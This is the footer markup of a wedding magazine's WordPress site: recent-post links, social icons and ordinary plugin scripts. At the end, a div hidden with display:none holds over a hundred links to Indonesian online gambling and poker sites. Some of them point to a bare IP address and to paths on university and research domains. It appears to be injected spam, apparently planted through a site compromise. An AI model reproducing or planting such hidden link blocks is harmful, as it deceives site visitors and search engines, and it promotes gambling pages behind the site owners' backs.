                    <img width="100" height="100" src="https://contemporaryweddingsmagazine.com/wp-content/uploads/2024/06/cweddingsmag.com_charlies-bay-head-feminine-nj-bridal-shower_jill-lynn-photography18b-100x100.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://contemporaryweddingsmagazine.com/wp-content/uploads/2024/06/cweddingsmag.com_charlies-bay-head-feminine-nj-bridal-shower_jill-lynn-photography18b-100x100.jpg 100w, https://contemporaryweddingsmagazine.com/wp-content/uploads/2024/06/cweddingsmag.com_charlies-bay-head-feminine-nj-bridal-shower_jill-lynn-photography18b-150x150.jpg 150w, https://contemporaryweddingsmagazine.com/wp-content/uploads/2024/06/cweddingsmag.com_charlies-bay-head-feminine-nj-bridal-shower_jill-lynn-photography18b-300x300.jpg 300w, https://contemporaryweddingsmagazine.com/wp-content/uploads/2024/06/cweddingsmag.com_charlies-bay-head-feminine-nj-bridal-shower_jill-lynn-photography18b-60x60.jpg 60w, https://contemporaryweddingsmagazine.com/wp-content/uploads/2024/06/cweddingsmag.com_charlies-bay-head-feminine-nj-bridal-shower_jill-lynn-photography18b-48x48.jpg 48w" sizes="auto, (max-width: 100px) 100vw, 100px" />                   
                </div>
                <div class="blog-news-dtl col-xs-8">
                    <h6 class="blog-news-dtl-heading mb10"><a href="https://contemporaryweddingsmagazine.com/a-feminine-nj-bridal-shower/">A Feminine NJ Bridal Shower</a></h6>
                                    </div>
            </div>
        </div>        
        	      
                    <div class="blog-news">
        	<div class="row">
                <div class="blog-news-img col-xs-4">
                    <img width="100" height="100" src="https://contemporaryweddingsmagazine.com/wp-content/uploads/2024/04/cweddingsmag.com_watters-fall-2024-collection-100x100.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://contemporaryweddingsmagazine.com/wp-content/uploads/2024/04/cweddingsmag.com_watters-fall-2024-collection-100x100.jpg 100w, https://contemporaryweddingsmagazine.com/wp-content/uploads/2024/04/cweddingsmag.com_watters-fall-2024-collection-150x150.jpg 150w, https://contemporaryweddingsmagazine.com/wp-content/uploads/2024/04/cweddingsmag.com_watters-fall-2024-collection-300x300.jpg 300w, https://contemporaryweddingsmagazine.com/wp-content/uploads/2024/04/cweddingsmag.com_watters-fall-2024-collection-60x60.jpg 60w, https://contemporaryweddingsmagazine.com/wp-content/uploads/2024/04/cweddingsmag.com_watters-fall-2024-collection-48x48.jpg 48w" sizes="auto, (max-width: 100px) 100vw, 100px" />                   
                </div>
                <div class="blog-news-dtl col-xs-8">
                    <h6 class="blog-news-dtl-heading mb10"><a href="https://contemporaryweddingsmagazine.com/watters-fall-2024-wedding-gown-collection/">Watters Fall 2024 Wedding Gown Collection</a></h6>
                                    </div>
            </div>
        </div>        
        	      
                    <div class="blog-news">
        	<div class="row">
                <div class="blog-news-img col-xs-4">
                    <img width="100" height="100" src="https://contemporaryweddingsmagazine.com/wp-content/uploads/2023/08/cweddingsmag.com_bay-head-nj-engagement_alexa-lynn-photography14-100x100.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://contemporaryweddingsmagazine.com/wp-content/uploads/2023/08/cweddingsmag.com_bay-head-nj-engagement_alexa-lynn-photography14-100x100.jpg 100w, https://contemporaryweddingsmagazine.com/wp-content/uploads/2023/08/cweddingsmag.com_bay-head-nj-engagement_alexa-lynn-photography14-150x150.jpg 150w, https://contemporaryweddingsmagazine.com/wp-content/uploads/2023/08/cweddingsmag.com_bay-head-nj-engagement_alexa-lynn-photography14-300x300.jpg 300w, https://contemporaryweddingsmagazine.com/wp-content/uploads/2023/08/cweddingsmag.com_bay-head-nj-engagement_alexa-lynn-photography14-60x60.jpg 60w, https://contemporaryweddingsmagazine.com/wp-content/uploads/2023/08/cweddingsmag.com_bay-head-nj-engagement_alexa-lynn-photography14-48x48.jpg 48w" sizes="auto, (max-width: 100px) 100vw, 100px" />                   
                </div>
                <div class="blog-news-dtl col-xs-8">
                    <h6 class="blog-news-dtl-heading mb10"><a href="https://contemporaryweddingsmagazine.com/coastal-bay-head-nj-engagement-session/">Coastal Bay Head NJ Engagement Session</a></h6>
                                    </div>
            </div>
        </div>        
        	      
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          		</div>
      </div>           

          </div>

          <div class="col-md-3 col-sm-6">

              <div id="custom_html-3" class="widget_text widget_custom_html footer-widget"><div class="textwidget custom-html-widget"><p>
	&nbsp;
</p>
<p>
	&nbsp;
</p></div></div><div id="custom_html-2" class="widget_text widget_custom_html footer-widget"><h4 class="footer-heading">Popular Categories</h4><div class="textwidget custom-html-widget"><a href="https://contemporaryweddingsmagazine.com/listing/?category_type=17&location=44">Catering & Venues</a><br>
<a href="https://contemporaryweddingsmagazine.com/listing/?category_type=17&location=44">Honeymoon Locations</a><br>
<a href="https://contemporaryweddingsmagazine.com/listing/?category_type=17&location=44">Invitations</a><br>
<a href="https://contemporaryweddingsmagazine.com/honeymoon-sweepstakes/">Honeymoon Sweepstakes</a><br>
<a href="https://contemporaryweddingsmagazine.com/listing/?category_type=27&location=44">Photography & Cinematography</a><br>
<a href="https://contemporaryweddingsmagazine.com/wedding-events/">Wedding Shows & Events</a></div></div><div id="sfsi-widget-3" class="sfsi footer-widget"><h4 class="footer-heading">Please follow &#038; like us :)</h4>		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:225px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='http://www.facebook.com/contemporaryweddingsmagazine' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://contemporaryweddingsmagazine.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/cute/cute_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='http://www.twitter.com/contempweddings' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Twitter' title='Twitter' src='https://contemporaryweddingsmagazine.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/cute/cute_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='http://www.pinterest.com/contempweddings' id='sfsiid_pinterest_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Pinterest' title='Pinterest' src='https://contemporaryweddingsmagazine.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/cute/cute_pinterest.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='http://www.instagram.com/contemporaryweddingsmagazine' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://contemporaryweddingsmagazine.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/cute/cute_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</div>           

          </div>   

        </div>

      </div>

    </div>

    
    <div class="copyright-block footer-line text-center">

      <div class="container">

        <p>© 2022 All rights reserved.</p>

      </div>

    </div>

    
</div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/weddlist-child-theme\/*","\/wp-content\/themes\/weddlist\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script>;

  jQuery(function($){ 

 var owl = $("#new-lsiting-gallery-slider");
//   owl.trigger("destroy.owl.carousel");
//   owl.addClass("off");  
  
  });

  </script><link rel='stylesheet' id='rs-plugin-settings-css' href='https://contemporaryweddingsmagazine.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/contemporaryweddingsmagazine.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.5" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.5" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.8.3" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.8.3" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.8.3" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"69372b84a5","ajax_url":"https:\/\/contemporaryweddingsmagazine.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/contemporaryweddingsmagazine.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/js/navigation.js?ver=1.0.0" id="navigation-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/js/bootstrap.min.js?ver=1.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/js/smooth-scroll.js?ver=1.0.0" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/js/waypoints.min.js?ver=1.0.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/js/jquery.magnific-popup.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/js/owl.carousel.js?ver=1.0.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/js/slick.min.js?ver=1.0.0" id="slick.min-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/js/jquery-te.min.js?ver=1.4.0" id="jquery-te.min-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/js/tipsy.js?ver=1.2.0" id="tipsy-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/js/custom-script.js?ver=1.4.0" id="weddlist-custom-script-js"></script>
<script type="text/javascript" id="weddlist-custom-script-js-after">
/* <![CDATA[ */

				if(jQuery('#price-range').hasClass('pricing_range'))
				{
					jQuery( '#price-range' ).slider({
								range: true,
								min: 1,
								max: 50000,
								values: [ 1, 50000],
								slide: function( event, ui ) {
									jQuery('#amount' ).html( '' + ui.values[ 0 ] + ' - ' + ui.values[ 1 ] );
									jQuery('#min_price').val(ui.values[ 0 ]);
									jQuery('#max_price').val(ui.values[ 1 ]);
									
								}
							});
					jQuery( '#amount' ).html( '' + jQuery( '#price-range' ).slider( 'values', 0 ) + 	' - ' + jQuery( '#price-range' ).slider( 'values', 1 ) );
					jQuery('#min_price').val(jQuery( '#price-range' ).slider( 'values', 0 ));
					jQuery('#max_price').val(jQuery( '#price-range' ).slider( 'values', 1 ));
				}
/* ]]> */
</script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.9.6" id="kc-front-scripts-js"></script>
<div style="display:none">
<a href="https://sfvipplayer.com/">https://sfvipplayer.com/</a>
<a href="http://kartuseo.com/">kartuseo.com</a>
<a href="https://sfvipplayer.com/">PKV GAMES</a>
<a href="https://sfvipplayer.com/">BANDARQQ</a>
<a href="https://sfvipplayer.com/">DOMINOQQ</a>
<a href="https://cahayapoker.travel/">cahayapoker</a>
<a href="https://cahayaqq.id/">cahayaqq</a>
<a href="https://depo-20-bonus-20.com/">depo 20 bonus 20</a>
<a href="https://128.199.140.43/">https://128.199.140.43/</a>
<a href="https://jpslot388.app/">jpslot388</a>
<a href="https://jpslot388.vip/">jpslot388</a>
<a href="https://cahayapoker.app/">cahayapoker</a>
<a href="https://cahayapoker.net/">cahayapoker</a>
<a href="https://www.jawadomino.com/">jawadomino</a>
<a href="https://128.199.140.43/">Jpslot388</a>
<a href="https://eamonnmallie.com/">https://eamonnmallie.com/</a>
<a href="https://eamonnmallie.com/">pkv games</a>
<a href="https://eamonnmallie.com/">dominoqq</a>
<a href="https://eamonnmallie.com/">bandarqq</a>
<a href="https://desa-pajahan.id/">https://desa-pajahan.id/</a>
<a href="https://paficengkarengtimur.org/">https://paficengkarengtimur.org/</a>
<a href="https://cahayapoker.one/">CAHAYAPOKER</a>
<a href="https://cahayaqq.one/">CAHAYAQQ</a>
<a href="https://jawadomino.one/">JAWADOMINO</a>
<a href="https://cahayapoker.xn--6frz82g/">CAHAYAPOKER</a>
<a href="https://cahayaqq.xn--6frz82g/">CAHAYAQQ</a>
<a href="https://jawadomino.xn--6frz82g/">JAWADOMINO</a>
<a href="https://cahayapoker.digital/">CAHAYAPOKER</a>
<a href="https://cahayaqq.digital/">CAHAYAQQ</a>
<a href="https://jawadomino.digital/">JAWADOMINO</a>
<a href="https://cahayapoker.bio/">CAHAYAPOKER</a>
<a href="https://cahayaqq.bio/">CAHAYAQQ</a>
<a href="https://jawadomino.bio/">JAWADOMINO</a>
<a href="https://cahayapoker.fun/">CAHAYAPOKER</a>
<a href="https://cahayaqq.fun/">CAHAYAQQ</a>
<a href="https://jawadomino.fun/">JAWADOMINO</a>
<a href="https://cahayapoker.bond/">CAHAYAPOKER</a>
<a href="https://cahayaqq.bond/">CAHAYAQQ</a>
<a href="https://jawadomino.bond/">JAWADOMINO</a>
<a href="https://cahayapoker.cc/">CAHAYAPOKER</a>
<a href="https://cahayaqq.cc/">CAHAYAQQ</a>
<a href="https://jawadomino.cc/">JAWADOMINO</a>
<a href="https://cahayapoker.info/">CAHAYAPOKER</a>
<a href="https://cahayapoker.cloud/">CAHAYAPOKER</a>
<a href="https://cahayaqq.cloud/">CAHAYAQQ</a>
<a href="https://jawadomino.cloud/">JAWADOMINO</a>
<a href="https://cahayapoker.blog/">CAHAYAPOKER</a>
<a href="https://cahayaqq.blog/">CAHAYAQQ</a>
<a href="https://jawadomino.blog/">JAWADOMINO</a>
<a href="https://cahayapoker1.org/">CAHAYAPOKER</a>
<a href="https://cahayaqq1.org/">CAHAYAQQ</a>
<a href="https://jawadomino1.org/">JAWADOMINO</a>
<a href="https://cahayapoker1.net/">CAHAYAPOKER</a>
<a href="https://cahayaqq1.net/">CAHAYAQQ</a>
<a href="https://jawadomino1.net/">JAWADOMINO</a>
<a href="https://cahayapoker.cam/">CAHAYAPOKER</a>
<a href="https://cahayaqq.cam/">CAHAYAQQ</a>
<a href="https://jawadomino.cam/">JAWADOMINO</a>
<a href="https://lancardomino.cam/">LANCARDOMINO</a>
<a href="https://cahayapoker.top/">CAHAYAPOKER</a>
<a href="https://cahayaqq.top/">CAHAYAQQ</a>
<a href="https://jawadomino.top/">JAWADOMINO</a>
<a href="https://lancardomino.top/">LANCARDOMINO</a>
<a href="https://cahayapoker.art/">CAHAYAPOKER</a>
<a href="https://cahayaqq.art/">CAHAYAQQ</a>
<a href="https://jawadomino.art/">JAWADOMINO</a>
<a href="https://lancardomino.art/">LANCARDOMINO</a>
<a href="https://cahayapoker.space/">CAHAYAPOKER</a>
<a href="https://cahayaqq.space/">CAHAYAQQ</a>
<a href="https://jawadomino.space/">JAWADOMINO</a>
<a href="https://lancardomino.space/">LANCARDOMINO</a>
<a href="https://paficengkarengtimur.org/">JPSLOT388</a>
<a href="https://cahayapoker.shop/">CAHAYAPOKER</a>
<a href="https://cahayaqq.shop/">CAHAYAQQ</a>
<a href="https://jawadomino.shop/">JAWADOMINO</a>
<a href="https://cahayapoker.store/">CAHAYAPOKER</a>
<a href="https://cahayaqq.store/">CAHAYAQQ</a>
<a href="https://jawadomino.store/">JAWADOMINO</a>
<a href="https://jpslot388.pro/">JPSLOT388</a>
<a href="https://jpslot388.store/">JPSLOT388</a>
<a href="https://jpslot388.shop/">JPSLOT388</a>
<a href="https://lancardomino.pro/">LANCARDOMINO</a>
<a href="https://lancardomino.store/">LANCARDOMINO</a>
<a href="https://lancardomino.shop/">LANCARDOMINO</a>
<a href="https://lancardomino.app/">LANCARDOMINO</a>
<a href="https://lancardomino.online/">LANCARDOMINO</a>
<a href="https://lancardomino.vip/">LANCARDOMINO</a>
<a href="https://pkvsports.vip/">PKVSPORTS</a>
<a href="https://pkvsports.pro/">PKVSPORTS</a>
<a href="https://cahayapoker.guru/">CAHAYAPOKER</a>
<a href="https://cahayaqq.guru/">CAHAYAQQ</a>
<a href="https://jawadomino.guru/">JAWADOMINO</a>
<a href="https://cahayapoker.motorcycles/">CAHAYAPOKER</a>
<a href="https://cahayaqq.motorcycles/">CAHAYAQQ</a>
<a href="https://jawadomino.motorcycles/">JAWADOMINO</a>
<a href="https://cahaya.poker/">CAHAYAPOKER</a>
<a href="https://cahayapoker.pro/">CAHAYAPOKER</a>
<a href="https://cahayaqq.pro/">CAHAYAQQ</a>
<a href="https://jawadomino.pro/">JAWADOMINO</a>
<a href="https://cahayapoker.vip/">CAHAYAPOKER</a>
<a href="https://cahayaqq.vip/">CAHAYAQQ</a>
<a href="https://jawadomino.vip/">JAWADOMINO</a>
<a href="https://cahayapoker.casino/">CAHAYAPOKER</a>
<a href="https://cahayaqq.casino/">CAHAYAQQ</a>
<a href="https://jawadomino.casino/">JAWADOMINO</a>
<a href="https://cahayapoker.tattoo/">CAHAYAPOKER</a>
<a href="https://dollishpolish.bigcartel.com/">https://dollishpolish.bigcartel.com/</a>
<a href="https://cahayaqq.tattoo/">CAHAYAQQ</a>
<a href="https://jawadomino.tattoo/">JAWADOMINO</a>
<a href="https://bintangseo.com/">Monkey D. Laundry</a>
<a href="https://www.viralisme.web.id/">Monkey D. Laundry</a>
<a href="https://monkeydlaundry.blogspot.com/">Monkey D. Laundry</a>
<a href="https://heylink.me/monkeydlundry/">Monkey D. Laundry</a>
<a href="http://36.88.163.76:3780/pkv/cahayapoker/">CAHAYAPOKER</a>
<a href="http://36.88.163.76:3780/pkv/cahayaqq/">CAHAYAQQ</a>
<a href="http://36.88.163.76:3780/pkv/jawadomino/">JAWADOMINO</a>
<a href="http://36.88.163.76:3780/pkv/pkv-games/">PKV GAMES</a>
<a href="http://36.88.163.76:3780/pkv/bandarqq/">BANDARQQ</a>
<a href="http://36.88.163.76:3780/pkv/dominoqq/">DOMINOQQ</a>
<a href="http://pkvgames.app/">Pkv Games</a>
<a href="http://dominoqq.app/">Dominoqq</a>
<a href="http://pafipkv.org/">Pkv</a>
<a href="https://mohammmadihsan.github.io/hunter/rtp-paling-akurat-dari-pgsoft-di-dunia-kunci-sukses-mesin-mahjong-ways-versi-terbaru.html">rtp paling akurat dari pgsoft</a>
<a href="https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/jpslot388/">JPSLOT388</a>
<a href="https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/pkv/cahayapoker/">https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/pkv/cahayapoker/</a>
<a href="https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/pkv/cahayaqq/">https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/pkv/cahayaqq/</a>
<a href="https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/pkv/jawadomino/">https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/pkv/jawadomino/</a>
<a href="https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/pkv/pkv-games/">https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/pkv/pkv-games/</a>
<a href="https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/pkv/bandarqq/">https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/pkv/bandarqq/</a>
<a href="https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/pkv/dominoqq/">https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/pkv/dominoqq/</a>
<a href="https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/-/cahayapoker/">https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/-/cahayapoker/</a>
<a href="https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/-/cahayaqq/">https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/-/cahayaqq/</a>
<a href="https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/-/jawadomino/">https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/-/jawadomino/</a>
<a href="https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/-/pkv-games/">https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/-/pkv-games/</a>
<a href="https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/-/bandarqq/">https://jupiter.csit.rmit.edu.au/~e46970/ICEcoder/-/bandarqq/</a>
<a href="https://foresight.cgiar.org/leaf/bandarqq/">bandarqq</a>
<a href="https://foresight.cgiar.org/leaf/dominoqq/">dominoqq</a>
<a href="https://foresight.cgiar.org/leaf/domino99/">domino99</a>
<a href="https://foresight.cgiar.org/leaf/qiuqiu/">qiuqiu</a>
<a href="https://foresight.cgiar.org/leaf/pkv-games/">pkv games</a>
<a href="https://foresight.cgiar.org/leaf/aduq/">aduq</a>
<a href="https://foresight.cgiar.org/leaf/sakong/">sakong</a>
